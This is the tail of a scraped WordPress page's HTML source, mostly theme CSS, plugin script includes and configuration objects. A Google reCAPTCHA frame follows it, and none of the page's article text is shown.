42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"9458","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"b92dbe4e7a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"98499e1842"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'9458',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "9458" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"6b58062628"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NnMqzBo85FxCbIsunq4dqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768579114457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>